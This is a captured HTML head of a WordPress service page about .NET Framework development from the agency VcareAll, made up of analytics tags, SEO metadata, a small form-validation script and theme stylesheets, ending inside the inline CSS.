

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vcareall.com/case/net-framework/
body_size: 37495
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script
  src="https://code.jquery.com/jquery-3.7.1.min.js"
  crossorigin="anonymous"></script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7T84DKK');</script>
<!-- End Google Tag Manager -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T84DKK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11538520122">
</script>
<script type="application/ld+json">
 {
   "@context":"https://schema.org",
   "@type":"Organization",
   "name":"VcareAll",
   "legalName":"Vcareall Solution Pvt Ltd",
   "url":"https://vcareall.com",
   "logo":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png"
 }
</script>

 	<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement": [
			{
			  "@type": "ListItem",
			  "position": 1,
			  "name": ".NET Framework - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
			  "item": "https://vcareall.com/case/net-framework/"
			}
		  ]
		}
		</script>
<script type="application/ld+json">
 { 
   "@context": "https://schema.org",
   "@type": "WebPage",
   "name": "VcareAll - Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
   "description": "Boost your business with VcareAll's expert digital marketing services, including SEO optimization, social media management, web and mobile app development, and performance-driven lead generation. Tailored solutions for startups and SMBs to enhance online visibility and conversions.",
   "image":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png",
   "url" : "https://vcareall.com",
   "headline":"VcareAll - Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
   "inLanguage":"en",
   "keywords":"digital marketing agency, SEO services, web development, mobile app development, social media marketing, content creation, lead generation, email automation, traffic tracking, PHP Laravel, affiliate marketing"
 }
</script>

<script>
	jQuery(document).ready(function($) {
// 	$('input.wpcf7-intl-tel').on('keyup', function(){
// 		console.log($(this).val())
// 	})
  $('#wpcf7-f7733-p225-o1').on('mouseup', 'input[type="submit"]', function() {
    if($('input.wpcf7-intl-tel').val() ==''){
		$('.phone-error').css('display','block');
	}else{
		$('.phone-error').css('display','none');
	}
  });
		$('#comment_form textarea[name="comment"]').attr('rows','2');
});

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11538520122');
</script>
	
	<!-- Event snippet for Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-11538520122/TwDWCLWY250aELqw__0q',
      'transaction_id': ''
  });
</script>

	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/remixicon/4.6.0/remixicon.css">
	<noscript><style>#preloader{display:none;}</style></noscript>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>.NET Framework - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies</title>
<meta name="description" content=".NET Framework is a widely used platform for building Windows-based applications. At .NET Framework Development Services, we offer a range of services to help"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vcareall.com/case/net-framework/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content=".NET Framework - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies" />
<meta property="og:description" content=".NET Framework is a widely used platform for building Windows-based applications. At .NET Framework Development Services, we offer a range of services to help" />
<meta property="og:url" content="https://vcareall.com/case/net-framework/" />
<meta property="og:site_name" content="Vcareall Solution Pvt Ltd" />
<meta property="og:updated_time" content="2023-02-19T04:56:28+05:30" />
<meta property="og:image" content="https://vcareall.com/wp-content/uploads/2025/11/9fefa040-77b9-472f-9182-815d8c78c028.jpeg" />
<meta property="og:image:secure_url" content="https://vcareall.com/wp-content/uploads/2025/11/9fefa040-77b9-472f-9182-815d8c78c028.jpeg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content=".NET Framework" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content=".NET Framework - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies" />
<meta name="twitter:description" content=".NET Framework is a widely used platform for building Windows-based applications. At .NET Framework Development Services, we offer a range of services to help" />
<meta name="twitter:image" content="https://vcareall.com/wp-content/uploads/2025/11/9fefa040-77b9-472f-9182-815d8c78c028.jpeg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies &raquo; Feed" href="https://vcareall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies &raquo; Comments Feed" href="https://vcareall.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vcareall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vcareall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='affiliate-block-fontawesome-css' href='https://vcareall.com/wp-content/plugins/affiliatebooster-blocks/dist/assets/fontawesome/css/all.min.css?ver=1731581657' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--techkit-primary: #0554f2;--wp--preset--color--techkit-secondary: #14133b;--wp--preset--color--techkit-button-dark-gray: #333333;--wp--preset--color--techkit-button-light-gray: #a5a5a5;--wp--preset--color--techkit-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--techkit-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vcareall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/css/all.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='ctw-main-css' href='https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/css/ctw-main.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://vcareall.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://vcareall.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://vcareall.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='techkit-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CBarlow%3A400%2C500%2C600%2C700%2C500&#038;display=fallback&#038;ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/bootstrap.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-techkit-css' href='https://vcareall.com/wp-content/themes/techkit/assets/fonts/flaticon-techkit/flaticon.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/font-awesome.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/animate.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-default-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/default.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-elementor-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/elementor.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-style-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/style.css?ver=1.5' type='text/css' media='all' />
<style id='techkit-style-inline-css' type='text/css'>
	
	.entry-banner {
					background: url(https://vcareall.com/wp-content/uploads/2021/09/inner-bg-6.jpg) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 130px; 
		padding-bottom: 120px;
	}
